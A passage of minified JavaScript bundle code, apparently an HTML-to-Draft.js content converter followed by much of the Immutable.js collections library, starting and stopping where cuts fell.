i.Map({"header-one":{element:"h1"},"header-two":{element:"h2"},"header-three":{element:"h3"},"header-four":{element:"h4"},"header-five":{element:"h5"},"header-six":{element:"h6"},"unordered-list-item":{element:"li",wrapper:"ul"},"ordered-list-item":{element:"li",wrapper:"ol"},blockquote:{element:"blockquote"},code:{element:"pre"},atomic:{element:"figure"},unstyled:{element:"p",aliasedElements:["div"]}}),c={code:"CODE",del:"STRIKETHROUGH",em:"ITALIC",strong:"BOLD",ins:"UNDERLINE",sub:"SUBSCRIPT",sup:"SUPERSCRIPT"};function l(t){return t.style.textAlign?new i.Map({"text-align":t.style.textAlign}):t.style.marginLeft?new i.Map({"margin-left":t.style.marginLeft}):void 0}var f=function(t){var e=void 0;if(t instanceof HTMLAnchorElement){var r={};e=t.dataset&&void 0!==t.dataset.mention?(r.url=t.href,r.text=t.innerHTML,r.value=t.dataset.value,n.Entity.__create("MENTION","IMMUTABLE",r)):(r.url=t.getAttribute&&t.getAttribute("href")||t.href,r.title=t.innerHTML,r.targetOption=t.target,n.Entity.__create("LINK","MUTABLE",r))}return e};r.d(e,"default",function(){return d});var p=RegExp("&nbsp;","g"),h=!0;function d(t,e){var r,d=(r=o(t.trim().replace(p," ")))?(h=!0,{chunk:function t(e,r,o,p,d,g){var y=e.nodeName.toLowerCase();if(g){var v=g(y,e);if(v)return{chunk:s(n.Entity.__create(v.type,v.mutability,v.data||{}))}}if("#text"===y&&"\n"!==e.textContent)return a(e,r,d);if("br"===y)return{chunk:{text:"\n",inlines:[new i.OrderedSet],entities:[,],blocks:[]}};if("img"===y&&e instanceof HTMLImageElement){var m={};return m.src=e.getAttribute&&e.getAttribute("src")||e.src,m.alt=e.alt,m.height=e.style.height,m.width=e.style.width,e.style.float&&(m.alignment=e.style.float),{chunk:s(n.Entity.__create("IMAGE","MUTABLE",m))}}if("video"===y&&e instanceof HTMLVideoElement){var _={};return _.src=e.getAttribute&&e.getAttribute("src")||e.src,_.alt=e.alt,_.height=e.style.height,_.width=e.style.width,e.style.float&&(_.alignment=e.style.float),{chunk:s(n.Entity.__create("VIDEO","MUTABLE",_))}}if("iframe"===y&&e instanceof HTMLIFrameElement){var b={};return b.src=e.getAttribute&&e.getAttribute("src")||e.src,b.height=e.height,b.width=e.width,{chunk:s(n.Entity.__create("EMBEDDED_LINK","MUTABLE",b))}}var S,w=function(t,e){var r=u.filter(function(r){return r.element===t&&(!r.wrapper||r.wrapper===e)||r.wrapper===t||r.aliasedElements&&-1<r.aliasedElements.indexOf(t)}).keySeq().toSet().toArray();if(1===r.length)return r[0]}(y,p);w&&("ul"===y||"ol"===y?(p=y,o+=1):("unordered-list-item"!==w&&"ordered-list-item"!==w&&(p="",o=-1),h?(S={text:"",inlines:[],entities:[],blocks:[{type:w,depth:0,data:l(e)||new i.Map({})}]},h=!1):S={text:"\r",inlines:[],entities:[],blocks:[{type:w,depth:Math.max(0,Math.min(4,o)),data:l(e)||new i.Map({})}]})),S=S||{text:"",inlines:[],entities:[],blocks:[]},x=r,(k=c[y])?E=x.add(k).toOrderedSet():e instanceof HTMLElement&&(E=(E=x).withMutations(function(t){var r=e.style.color,n=e.style.backgroundColor,i=e.style.fontSize,o=e.style.fontFamily.replace(/^"|"$/g,""),a=e.style.fontWeight,s=e.style.textDecoration,u=e.style.fontStyle;r&&t.add("color-".concat(r.replace(/ /g,""))),n&&t.add("bgcolor-".concat(n.replace(/ /g,""))),i&&t.add("fontsize-".concat(i.replace(/px$/g,""))),o&&t.add("fontfamily-".concat(o)),"bold"===a&&t.add(c.strong),"underline"===s&&t.add(c.ins),"italic"===u&&t.add(c.em)}).toOrderedSet()),r=E;for(var C=e.firstChild;C;){var x,E,k,O,D=t(C,r,o,p,f(C)||d,g).chunk;S={text:(O=S).text+D.text,inlines:O.inlines.concat(D.inlines),entities:O.entities.concat(D.entities),blocks:O.blocks.concat(D.blocks)},C=C.nextSibling}return{chunk:S}}(r,new i.OrderedSet,-1,"",void 0,e).chunk}):null;if(d){var g=d.chunk,y=new i.OrderedMap({});g.entities&&g.entities.forEach(function(t){t&&(y=y.set(t,n.Entity.__get(t)))});var v=0;return{contentBlocks:g.text.split("\r").map(function(t,e){var r=v+t.length,o=g&&g.inlines.slice(v,r),a=g&&g.entities.slice(v,r),s=new i.List(o.map(function(t,e){var r={style:t,entity:null};return a[e]&&(r.entity=a[e]),n.CharacterMetadata.create(r)}));return v=r,new n.ContentBlock({key:Object(n.genKey)(),type:g&&g.blocks[e]&&g.blocks[e].type||"unstyled",depth:g&&g.blocks[e]&&g.blocks[e].depth,data:g&&g.blocks[e]&&g.blocks[e].data||new i.Map({}),text:t,characterList:s})}),entityMap:y}}return null}}],i.c=n,i.d=function(t,e,r){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e||4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(i.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)i.d(r,n,(function(e){return t[e]}).bind(null,n));return r},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i(i.s=2);function i(t){if(n[t])return n[t].exports;var e=n[t]={i:t,l:!1,exports:{}};return r[t].call(e.exports,e,e.exports,i),e.l=!0,e.exports}}(r(71797),r(50828))},71797:function(t){t.exports=function(){"use strict";var t,e,r,n,i,o,a,s,u,c,l=Array.prototype.slice;function f(t,e){e&&(t.prototype=Object.create(e.prototype)),t.prototype.constructor=t}function p(t){return y(t)?t:Y(t)}function h(t){return v(t)?t:G(t)}function d(t){return m(t)?t:J(t)}function g(t){return y(t)&&!_(t)?t:Z(t)}function y(t){return!!(t&&t[S])}function v(t){return!!(t&&t[w])}function m(t){return!!(t&&t[C])}function _(t){return v(t)||m(t)}function b(t){return!!(t&&t[x])}f(h,p),f(d,p),f(g,p),p.isIterable=y,p.isKeyed=v,p.isIndexed=m,p.isAssociative=_,p.isOrdered=b,p.Keyed=h,p.Indexed=d,p.Set=g;var S="@@__IMMUTABLE_ITERABLE__@@",w="@@__IMMUTABLE_KEYED__@@",C="@@__IMMUTABLE_INDEXED__@@",x="@@__IMMUTABLE_ORDERED__@@",E="delete",k={},O={value:!1},D={value:!1};function T(t){return t.value=!1,t}function M(t){t&&(t.value=!0)}function I(){}function A(t,e){e=e||0;for(var r=Math.max(0,t.length-e),n=Array(r),i=0;i<r;i++)n[i]=t[i+e];return n}function R(t){return void 0===t.size&&(t.size=t.__iterate(L)),t.size}function P(t,e){if("number"!=typeof e){var r=e>>>0;if(""+r!==e||4294967295===r)return NaN;e=r}return e<0?R(t)+e:e}function L(){return!0}function K(t,e,r){return(0===t||void 0!==r&&t<=-r)&&(void 0===e||void 0!==r&&e>=r)}function z(t,e,r){return void 0===t?r:t<0?Math.max(0,e+t):void 0===e?t:Math.min(e,t)}var B="function"==typeof Symbol&&Symbol.iterator,N="@@iterator",F=B||N;function j(t){this.next=t}function U(t,e,r,n){var i=0===t?e:1===t?r:[e,r];return n?n.value=i:n={value:i,done:!1},n}function H(){return{value:void 0,done:!0}}function W(t){return t&&"function"==typeof t.next}function V(t){var e=q(t);return e&&e.call(t)}function q(t){var e=t&&(B&&t[B]||t[N]);if("function"==typeof e)return e}function X(t){return t&&"number"==typeof t.length}function Y(t){return null==t?ti():y(t)?t.toSeq():function(t){var e=ts(t)||"object"==typeof t&&new tt(t);if(!e)throw TypeError("Expected Array or iterable object of values, or keyed object: "+t);return e}(t)}function G(t){return null==t?ti().toKeyedSeq():y(t)?v(t)?t.toSeq():t.fromEntrySeq():to(t)}function J(t){return null==t?ti():y(t)?v(t)?t.entrySeq():t.toIndexedSeq():ta(t)}function Z(t){return(null==t?ti():y(t)?v(t)?t.entrySeq():t:ta(t)).toSetSeq()}j.prototype.toString=function(){return"[Iterator]"},j.KEYS=0,j.VALUES=1,j.ENTRIES=2,j.prototype.inspect=j.prototype.toSource=function(){return this.toString()},j.prototype[F]=function(){return this},f(Y,p),Y.of=function(){return Y(arguments)},Y.prototype.toSeq=function(){return this},Y.prototype.toString=function(){return this.__toString("Seq {","}")},Y.prototype.cacheResult=function(){return!this._cache&&this.__iterateUncached&&(this._cache=this.entrySeq().toArray(),this.size=this._cache.length),this},Y.prototype.__iterate=function(t,e){return tu(this,t,e,!0)},Y.prototype.__iterator=function(t,e){return tc(this,t,e,!0)},f(G,Y),G.prototype.toKeyedSeq=function(){return this},f(J,Y),J.of=function(){return J(arguments)},J.prototype.toIndexedSeq=function(){return this},J.prototype.toString=function(){return this.__toString("Seq [","]")},J.prototype.__iterate=function(t,e){return tu(this,t,e,!1)},J.prototype.__iterator=function(t,e){return tc(this,t,e,!1)},f(Z,Y),Z.of=function(){return Z(arguments)},Z.prototype.toSetSeq=function(){return this},Y.isSeq=tn,Y.Keyed=G,Y.Set=Z,Y.Indexed=J;var $="@@__IMMUTABLE_SEQ__@@";function Q(t){this._array=t,this.size=t.length}function tt(t){var e=Object.keys(t);this._object=t,this._keys=e,this.size=e.length}function te(t){this._iterable=t,this.size=t.length||t.size}function tr(t){this._iterator=t,this._iteratorCache=[]}function tn(t){return!!(t&&t[$])}function ti(){return t||(t=new Q([]))}function to(t){var e=Array.isArray(t)?new Q(t).fromEntrySeq():W(t)?new tr(t).fromEntrySeq():q(t)?new te(t).fromEntrySeq():"object"==typeof t?new tt(t):void 0;if(!e)throw TypeError("Expected Array or iterable object of [k, v] entries, or keyed object: "+t);return e}function ta(t){var e=ts(t);if(!e)throw TypeError("Expected Array or iterable object of values: "+t);return e}function ts(t){return X(t)?new Q(t):W(t)?new tr(t):q(t)?new te(t):void 0}function tu(t,e,r,n){var i=t._cache;if(i){for(var o=i.length-1,a=0;a<=o;a++){var s=i[r?o-a:a];if(!1===e(s[1],n?s[0]:a,t))return a+1}return a}return t.__iterateUncached(e,r)}function tc(t,e,r,n){var i=t._cache;if(i){var o=i.length-1,a=0;return new j(function(){var t=i[r?o-a:a];return a++>o?H():U(e,n?t[0]:a-1,t[1])})}return t.__iteratorUncached(e,r)}function tl(t,e){return e?function t(e,r,n,i){return Array.isArray(r)?e.call(i,n,J(r).map(function(n,i){return t(e,n,i,r)})):tf(r)?e.call(i,n,G(r).map(function(n,i){return t(e,n,i,r)})):r}(e,t,"",{"":t}):function t(e){return Array.isArray(e)?J(e).map(t).toList():tf(e)?G(e).map(t).toMap():e}(t)}function tf(t){return t&&(t.constructor===Object||void 0===t.constructor)}function tp(t,e){if(t===e||t!=t&&e!=e)return!0;if(!t||!e)return!1;if("function"==typeof t.valueOf&&"function"==typeof e.valueOf){if((t=t.valueOf())===(e=e.valueOf())||t!=t&&e!=e)return!0;if(!t||!e)return!1}return!!("function"==typeof t.equals&&"function"==typeof e.equals&&t.equals(e))}function th(t,e){if(t===e)return!0;if(!y(e)||void 0!==t.size&&void 0!==e.size&&t.size!==e.size||void 0!==t.__hash&&void 0!==e.__hash&&t.__hash!==e.__hash||v(t)!==v(e)||m(t)!==m(e)||b(t)!==b(e))return!1;if(0===t.size&&0===e.size)return!0;var r=!_(t);if(b(t)){var n=t.entries();return e.every(function(t,e){var i=n.next().value;return i&&tp(i[1],t)&&(r||tp(i[0],e))})&&n.next().done}var i=!1;if(void 0===t.size){if(void 0===e.size)"function"==typeof t.cacheResult&&t.cacheResult();else{i=!0;var o=t;t=e,e=o}}var a=!0,s=e.__iterate(function(e,n){if(r?!t.has(e):i?!tp(e,t.get(n,k)):!tp(t.get(n,k),e))return a=!1,!1});return a&&t.size===s}function td(t,r){if(!(this instanceof td))return new td(t,r);if(this._value=t,this.size=void 0===r?1/0:Math.max(0,r),0===this.size){if(e)return e;e=this}}function tg(t,e){if(!t)throw Error(e)}function ty(t,e,n){if(!(this instanceof ty))return new ty(t,e,n);if(tg(0!==n,"Cannot step a Range by 0"),t=t||0,void 0===e&&(e=1/0),n=void 0===n?1:Math.abs(n),e<t&&(n=-n),this._start=t,this._end=e,this._step=n,this.size=Math.max(0,Math.ceil((e-t)/n-1)+1),0===this.size){if(r)return r;r=this}}function tv(){throw TypeError("Abstract")}function tm(){}function t_(){}function tb(){}Y.prototype[$]=!0,f(Q,J),Q.prototype.get=function(t,e){return this.has(t)?this._array[P(this,t)]:e},Q.prototype.__iterate=function(t,e){for(var r=this._array,n=r.length-1,i=0;i<=n;i++)if(!1===t(r[e?n-i:i],i,this))return i+1;return i},Q.prototype.__iterator=function(t,e){var r=this._array,n=r.length-1,i=0;return new j(function(){return i>n?H():U(t,i,r[e?n-i++:i++])})},f(tt,G),tt.prototype.get=function(t,e){return void 0===e||this.has(t)?this._object[t]:e},tt.prototype.has=function(t){return this._object.hasOwnProperty(t)},tt.prototype.__iterate=function(t,e){for(var r=this._object,n=this._keys,i=n.length-1,o=0;o<=i;o++){var a=n[e?i-o:o];if(!1===t(r[a],a,this))return o+1}return o},tt.prototype.__iterator=function(t,e){var r=this._object,n=this._keys,i=n.length-1,o=0;return new j(function(){var a=n[e?i-o:o];return o++>i?H():U(t,a,r[a])})},tt.prototype[x]=!0,f(te,J),te.prototype.__iterateUncached=function(t,e){if(e)return this.cacheResult().__iterate(t,e);var r,n=V(this._iterable),i=0;if(W(n))for(;!(r=n.next()).done&&!1!==t(r.value,i++,this););return i},te.prototype.__iteratorUncached=function(t,e){if(e)return this.cacheResult().__iterator(t,e);var r=V(this._iterable);if(!W(r))return new j(H);var n=0;return new j(function(){var e=r.next();return e.done?e:U(t,n++,e.value)})},f(tr,J),tr.prototype.__iterateUncached=function(t,e){if(e)return this.cacheResult().__iterate(t,e);for(var r,n=this._iterator,i=this._iteratorCache,o=0;o<i.length;)if(!1===t(i[o],o++,this))return o;for(;!(r=n.next()).done;){var a=r.value;if(i[o]=a,!1===t(a,o++,this))break}return o},tr.prototype.__iteratorUncached=function(t,e){if(e)return this.cacheResult().__iterator(t,e);var r=this._iterator,n=this._iteratorCache,i=0;return new j(function(){if(i>=n.length){var e=r.next();if(e.done)return e;n[i]=e.value}return U(t,i,n[i++])})},f(td,J),td.prototype.toString=function(){return 0===this.size?"Repeat []":"Repeat [ "+this._value+" "+this.size+" times ]"},td.prototype.get=function(t,e){return this.has(t)?this._value:e},td.prototype.includes=function(t){return tp(this._value,t)},td.prototype.slice=function(t,e){var r=this.size;return K(t,e,r)?this:new td(this._value,z(e,r,r)-z(t,r,0))},td.prototype.reverse=function(){return this},td.prototype.indexOf=function(t){return tp(this._value,t)?0:-1},td.prototype.lastIndexOf=function(t){return tp(this._value,t)?this.size:-1},td.prototype.__iterate=function(t,e){for(var r=0;r<this.size;r++)if(!1===t(this._value,r,this))return r+1;return r},td.prototype.__iterator=function(t,e){var r=this,n=0;return new j(function(){return n<r.size?U(t,n++,r._value):H()})},td.prototype.equals=function(t){return t instanceof td?tp(this._value,t._value):th(t)},f(ty,J),ty.prototype.toString=function(){return 0===this.size?"Range []":"Range [ "+this._start+"..."+this._end+(1!==this._step?" by "+this._step:"")+" ]"},ty.prototype.get=function(t,e){return this.has(t)?this._start+P(this,t)*this._step:e},ty.prototype.includes=function(t){var e=(t-this._start)/this._step;return e>=0&&e<this.size&&e===Math.floor(e)},ty.prototype.slice=function(t,e){var r;return K(t,e,this.size)?this:(t=z(t,this.size,0),(e=z(e,r=this.size,r))<=t)?new ty(0,0):new ty(this.get(t,this._end),this.get(e,this._end),this._step)},ty.prototype.indexOf=function(t){var e=t-this._start;if(e%this._step==0){var r=e/this._step;if(r>=0&&r<this.size)return r}return -1},ty.prototype.lastIndexOf=function(t){return this.indexOf(t)},ty.prototype.__iterate=function(t,e){for(var r=this.size-1,n=this._step,i=e?this._start+r*n:this._start,o=0;o<=r;o++){if(!1===t(i,o,this))return o+1;i+=e?-n:n}return o},ty.prototype.__iterator=function(t,e){var r=this.size-1,n=this._step,i=e?this._start+r*n:this._start,o=0;return new j(function(){var a=i;return i+=e?-n:n,o>r?H():U(t,o++,a)})},ty.prototype.equals=function(t){return t instanceof ty?this._start===t._start&&this._end===t._end&&this._step===t._step:th(this,t)},f(tv,p),f(tm,tv),f(t_,tv),f(tb,tv),tv.Keyed=tm,tv.Indexed=t_,tv.Set=tb;var tS="function"==typeof Math.imul&&-2===Math.imul(4294967295,2)?Math.imul:function(t,e){var r=65535&(t|=0),n=65535&(e|=0);return r*n+((t>>>16)*n+r*(e>>>16)<<16>>>0)|0};function tw(t){return t>>>1&1073741824|3221225471&t}function tC(t){if(!1===t||null==t||"function"==typeof t.valueOf&&(!1===(t=t.valueOf())||null==t))return 0;if(!0===t)return 1;var e,r,i=typeof t;if("number"===i){if(t!=t||t===1/0)return 0;var o=0|t;for(o!==t&&(o^=4294967295*t);t>4294967295;)t/=4294967295,o^=t;return tw(o)}if("string"===i)return t.length>tM?(void 0===(r=tR[e=t])&&(r=tx(e),tA===tI&&(tA=0,tR={}),tA++,tR[e]=r),r):tx(t);if("function"==typeof t.hashCode)return t.hashCode();if("object"===i)return function(t){var e;if(tO&&void 0!==(e=n.get(t))||void 0!==(e=t[tT])||!tk&&(void 0!==(e=t.propertyIsEnumerable&&t.propertyIsEnumerable[tT])||void 0!==(e=function(t){if(t&&t.nodeType>0)switch(t.nodeType){case 1:return t.uniqueID;case 9:return t.documentElement&&t.documentElement.uniqueID}}(t))))return e;if(e=++tD,1073741824&tD&&(tD=0),tO)n.set(t,e);else if(void 0!==tE&&!1===tE(t))throw Error("Non-extensible objects are not allowed as keys.");else if(tk)Object.defineProperty(t,tT,{enumerable:!1,configurable:!1,writable:!1,value:e});else if(void 0!==t.propertyIsEnumerable&&t.propertyIsEnumerable===t.constructor.prototype.propertyIsEnumerable)t.propertyIsEnumerable=function(){return this.constructor.prototype.propertyIsEnumerable.apply(this,arguments)},t.propertyIsEnumerable[tT]=e;else if(void 0!==t.nodeType)t[tT]=e;else throw Error("Unable to set a non-enumerable property on object.");return e}(t);if("function"==typeof t.toString)return tx(t.toString());throw Error("Value type "+i+" cannot be hashed.")}function tx(t){for(var e=0,r=0;r<t.length;r++)e=31*e+t.charCodeAt(r)|0;return tw(e)}var tE=Object.isExtensible,tk=function(){try{return Object.defineProperty({},"@",{}),!0}catch(t){return!1}}(),tO="function"==typeof WeakMap;tO&&(n=new WeakMap);var tD=0,tT="__immutablehash__";"function"==typeof Symbol&&(tT=Symbol(tT));var tM=16,tI=255,tA=0,tR={};function tP(t){tg(t!==1/0,"Cannot perform this action with an infinite size.")}function tL(t){return null==t?tY():tK(t)&&!b(t)?t:tY().withMutations(function(e){var r=h(t);tP(r.size),r.forEach(function(t,r){return e.set(r,t)})})}function tK(t){return!!(t&&t[tz])}f(tL,tm),tL.of=function(){var t=l.call(arguments,0);return tY().withMutations(function(e){for(var r=0;r<t.length;r+=2){if(r+1>=t.length)throw Error("Missing value for key: "+t[r]);e.set(t[r],t[r+1])}})},tL.prototype.toString=function(){return this.__toString("Map {","}")},tL.prototype.get=function(t,e){return this._root?this._root.get(0,void 0,t,e):e},tL.prototype.set=function(t,e){return tG(this,t,e)},tL.prototype.setIn=function(t,e){return this.updateIn(t,k,function(){return e})},tL.prototype.remove=function(t){return tG(this,t,k)},tL.prototype.deleteIn=function(t){return this.updateIn(t,function(){return k})},tL.prototype.update=function(t,e,r){return 1==arguments.length?t(this):this.updateIn([t],e,r)},tL.prototype.updateIn=function(t,e,r){r||(r=e,e=void 0);var n=function t(e,r,n,i){var o=e===k,a=r.next();if(a.done){var s=o?n:e,u=i(s);return u===s?e:u}tg(o||e&&e.set,"invalid keyPath");var c=a.value,l=o?k:e.get(c,k),f=t(l,r,n,i);return f===l?e:f===k?e.remove(c):(o?tY():e).set(c,f)}(this,eF(t),e,r);return n===k?void 0:n},tL.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=0,this._root=null,this.__hash=void 0,this.__altered=!0,this):tY()},tL.prototype.merge=function(){return tQ(this,void 0,arguments)},tL.prototype.mergeWith=function(t){var e=l.call(arguments,1);return tQ(this,t,e)},tL.prototype.mergeIn=function(t){var e=l.call(arguments,1);return this.updateIn(t,tY(),function(t){return"function"==typeof t.merge?t.merge.apply(t,e):e[e.length-1]})},tL.prototype.mergeDeep=function(){return tQ(this,t0,arguments)},tL.prototype.mergeDeepWith=function(t){var e=l.call(arguments,1);return tQ(this,t1(t),e)},tL.prototype.mergeDeepIn=function(t){var e=l.call(arguments,1);return this.updateIn(t,tY(),function(t){return"function"==typeof t.mergeDeep?t.mergeDeep.apply(t,e):e[e.length-1]})},tL.prototype.sort=function(t){return eh(eT(this,t))},tL.prototype.sortBy=function(t,e){return eh(eT(this,e,t))},tL.prototype.withMutations=function(t){var e=this.asMutable();return t(e),e.wasAltered()?e.__ensureOwner(this.__ownerID):this},tL.prototype.asMutable=function(){return this.__ownerID?this:this.__ensureOwner(new I)},tL.prototype.asImmutable=function(){return this.__ensureOwner()},tL.prototype.wasAltered=function(){return this.__altered},tL.prototype.__iterator=function(t,e){return new tW(this,t,e)},tL.prototype.__iterate=function(t,e){var r=this,n=0;return this._root&&this._root.iterate(function(e){return n++,t(e[1],e[0],r)},e),n},tL.prototype.__ensureOwner=function(t){return t===this.__ownerID?this:t?tX(this.size,this._root,t,this.__hash):(this.__ownerID=t,this.__altered=!1,this)},tL.isMap=tK;var tz="@@__IMMUTABLE_MAP__@@",tB=tL.prototype;function tN(t,e){this.ownerID=t,this.entries=e}function tF(t,e,r){this.ownerID=t,this.bitmap=e,this.nodes=r}function tj(t,e,r){this.ownerID=t,this.count=e,this.nodes=r}function tU(t,e,r){this.ownerID=t,this.keyHash=e,this.entries=r}function tH(t,e,r){this.ownerID=t,this.keyHash=e,this.entry=r}function tW(t,e,r){this._type=e,this._reverse=r,this._stack=t._root&&tq(t._root)}function tV(t,e){return U(t,e[0],e[1])}function tq(t,e){return{node:t,index:0,__prev:e}}function tX(t,e,r,n){var i=Object.create(tB);return i.size=t,i._root=e,i.__ownerID=r,i.__hash=n,i.__altered=!1,i}function tY(){return i||(i=tX(0))}function tG(t,e,r){if(t._root){var n,i,o=T(O),a=T(D);if(n=tJ(t._root,t.__ownerID,0,void 0,e,r,o,a),!a.value)return t;i=t.size+(o.value?r===k?-1:1:0)}else{if(r===k)return t;i=1,n=new tN(t.__ownerID,[[e,r]])}return t.__ownerID?(t.size=i,t._root=n,t.__hash=void 0,t.__altered=!0,t):n?tX(i,n):tY()}function tJ(t,e,r,n,i,o,a,s){return t?t.update(e,r,n,i,o,a,s):o===k?t:(M(s),M(a),new tH(e,n,[i,o]))}function tZ(t){return t.constructor===tH||t.constructor===tU}function t$(t,e,r,n,i){if(t.keyHash===n)return new tU(e,n,[t.entry,i]);var o,a=(0===r?t.keyHash:t.keyHash>>>r)&31,s=(0===r?n:n>>>r)&31,u=a===s?[t$(t,e,r+5,n,i)]:(o=new tH(e,n,i),a<s?[t,o]:[o,t]);return new tF(e,1<<a|1<<s,u)}function tQ(t,e,r){for(var n=[],i=0;i<r.length;i++){var o=r[i],a=h(o);y(o)||(a=a.map(function(t){return tl(t)})),n.push(a)}return t2(t,e,n)}function t0(t,e,r){return t&&t.mergeDeep&&y(e)?t.mergeDeep(e):tp(t,e)?t:e}function t1(t){return function(e,r,n){if(e&&e.mergeDeepWith&&y(r))return e.mergeDeepWith(t,r);var i=t(e,r,n);return tp(e,i)?e:i}}function t2(t,e,r){return 0===(r=r.filter(function(t){return 0!==t.size})).length?t:0!==t.size||t.__ownerID||1!==r.length?t.withMutations(function(t){for(var n=e?function(r,n){t.update(n,k,function(t){return t===k?r:e(t,r,n)})}:function(e,r){t.set(r,e)},i=0;i<r.length;i++)r[i].forEach(n)}):t.constructor(r[0])}function t3(t){return t-=t>>1&1431655765,t=(t=(858993459&t)+(t>>2&858993459))+(t>>4)&252645135,t+=t>>8,127&(t+=t>>16)}function t5(t,e,r,n){var i=n?t:A(t);return i[e]=r,i}tB[tz]=!0,tB[E]=tB.remove,tB.removeIn=tB.deleteIn,tN.prototype.get=function(t,e,r,n){for(var i=this.entries,o=0,a=i.length;o<a;o++)if(tp(r,i[o][0]))return i[o][1];return n},tN.prototype.update=function(t,e,r,n,i,o,a){for(var s=i===k,u=this.entries,c=0,l=u.length;c<l&&!tp(n,u[c][0]);c++);var f=c<l;if(f?u[c][1]===i:s)return this;if(M(a),(s||!f)&&M(o),!s||1!==u.length){if(!f&&!s&&u.length>=t6)return function(t,e,r,n){t||(t=new I);for(var i=new tH(t,tC(r),[r,n]),o=0;o<e.length;o++){var a=e[o];i=i.update(t,0,void 0,a[0],a[1])}return i}(t,u,n,i);var p=t&&t===this.ownerID,h=p?u:A(u);return(f?s?c===l-1?h.pop():h[c]=h.pop():h[c]=[n,i]:h.push([n,i]),p)?(this.entries=h,this):new tN(t,h)}},tF.prototype.get=function(t,e,r,n){void 0===e&&(e=tC(r));var i=1<<((0===t?e:e>>>t)&31),o=this.bitmap;return(o&i)==0?n:this.nodes[t3(o&i-1)].get(t+5,e,r,n)},tF.prototype.update=function(t,e,r,n,i,o,a){void 0===r&&(r=tC(n));var s=(0===e?r:r>>>e)&31,u=1<<s,c=this.bitmap,l=(c&u)!=0;if(!l&&i===k)return this;var f=t3(c&u-1),p=this.nodes,h=l?p[f]:void 0,d=tJ(h,t,e+5,r,n,i,o,a);if(d===h)return this;if(!l&&d&&p.length>=t4)return function(t,e,r,n,i){for(var o=0,a=Array(32),s=0;0!==r;s++,r>>>=1)a[s]=1&r?e[o++]:void 0;return a[n]=i,new tj(t,o+1,a)}(t,p,c,s,d);if(l&&!d&&2===p.length&&tZ(p[1^f]))return p[1^f];if(l&&d&&1===p.length&&tZ(d))return d;var g=t&&t===this.ownerID,y=l?d?c:c^u:c|u,v=l?d?t5(p,f,d,g):function(t,e,r){var n=t.length-1;if(r&&e===n)return t.pop(),t;for(var i=Array(n),o=0,a=0;a<n;a++)a===e&&(o=1),i[a]=t[a+o];return i}(p,f,g):function(t,e,r,n){var i=t.length+1;if(n&&e+1===i)return t[e]=r,t;for(var o=Array(i),a=0,s=0;s<i;s++)s===e?(o[s]=r,a=-1):o[s]=t[s+a];return o}(p,f,d,g);return g?(this.bitmap=y,this.nodes=v,this):new tF(t,y,v)},tj.prototype.get=function(t,e,r,n){void 0===e&&(e=tC(r));var i=(0===t?e:e>>>t)&31,o=this.nodes[i];return o?o.get(t+5,e,r,n):n},tj.prototype.update=function(t,e,r,n,i,o,a){void 0===r&&(r=tC(n));var s=(0===e?r:r>>>e)&31,u=this.nodes,c=u[s];if(i===k&&!c)return this;var l=tJ(c,t,e+5,r,n,i,o,a);if(l===c)return this;var f=this.count;if(c){if(!l&&--f<t7)return function(t,e,r,n){for(var i=0,o=0,a=Array(r),s=0,u=1,c=e.length;s<c;s++,u<<=1){var l=e[s];void 0!==l&&s!==n&&(i|=u,a[o++]=l)}return new tF(t,i,a)}(t,u,f,s)}else f++;var p=t&&t===this.ownerID,h=t5(u,s,l,p);return p?(this.count=f,this.nodes=h,this):new tj(t,f,h)},tU.prototype.get=function(t,e,r,n){for(var i=this.entries,o=0,a=i.length;o<a;o++)if(tp(r,i[o][0]))return i[o][1];return n},tU.prototype.update=function(t,e,r,n,i,o,a){void 0===r&&(r=tC(n));var s=i===k;if(r!==this.keyHash)return s?this:(M(a),M(o),t$(this,t,e,r,[n,i]));for(var u=this.entries,c=0,l=u.length;c<l&&!tp(n,u[c][0]);c++);var f=c<l;if(f?u[c][1]===i:s)return this;if(M(a),(s||!f)&&M(o),s&&2===l)return new tH(t,this.keyHash,u[1^c]);var p=t&&t===this.ownerID,h=p?u:A(u);return(f?s?c===l-1?h.pop():h[c]=h.pop():h[c]=[n,i]:h.push([n,i]),p)?(this.entries=h,this):new tU(t,this.keyHash,h)},tH.prototype.get=function(t,e,r,n){return tp(r,this.entry[0])?this.entry[1]:n},tH.prototype.update=function(t,e,r,n,i,o,a){var s=i===k,u=tp(n,this.entry[0]);if(u?i===this.entry[1]:s)return this;if(M(a),s){M(o);return}return u?t&&t===this.ownerID?(this.entry[1]=i,this):new tH(t,this.keyHash,[n,i]):(M(o),t$(this,t,e,tC(n),[n,i]))},tN.prototype.iterate=tU.prototype.iterate=function(t,e){for(var r=this.entries,n=0,i=r.length-1;n<=i;n++)if(!1===t(r[e?i-n:n]))return!1},tF.prototype.iterate=tj.prototype.iterate=function(t,e){for(var r=this.nodes,n=0,i=r.length-1;n<=i;n++){var o=r[e?i-n:n];if(o&&!1===o.iterate(t,e))return!1}},tH.prototype.iterate=function(t,e){return t(this.entry)},f(tW,j),tW.prototype.next=function(){for(var t=this._type,e=this._stack;e;){var r,n=e.node,i=e.index++;if(n.entry){if(0===i)return tV(t,n.entry)}else if(n.entries){if(i<=(r=n.entries.length-1))return tV(t,n.entries[this._reverse?r-i:i])}else if(i<=(r=n.nodes.length-1)){var o=n.nodes[this._reverse?r-i:i];if(o){if(o.entry)return tV(t,o.entry);e=this._stack=tq(o,e)}continue}e=this._stack=this._stack.__prev}return H()};var t6=8,t4=16,t7=8;function t8(t){var e=ea();if(null==t)return e;if(t9(t))return t;var r=d(t),n=r.size;return 0===n?e:(tP(n),n>0&&n<32)?eo(0,n,5,null,new er(r.toArray())):e.withMutations(function(t){t.setSize(n),r.forEach(function(e,r){return t.set(r,e)})})}function t9(t){return!!(t&&t[et])}f(t8,t_),t8.of=function(){return this(arguments)},t8.prototype.toString=function(){return this.__toString("List [","]")},t8.prototype.get=function(t,e){if((t=P(this,t))>=0&&t<this.size){var 